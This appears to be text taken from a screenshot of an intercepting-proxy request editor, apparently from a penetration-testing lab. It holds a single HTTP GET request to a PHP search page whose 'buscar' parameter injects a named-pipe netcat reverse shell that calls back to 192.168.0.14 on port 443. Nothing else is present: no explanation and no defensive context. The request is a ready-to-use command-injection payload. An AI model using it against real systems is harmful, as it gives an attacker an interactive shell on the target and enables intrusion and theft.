 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /site/busque.php?buscar=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.0.14+443+>/tmp/f HTTP/1.1
2 Host: 192.168.0.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10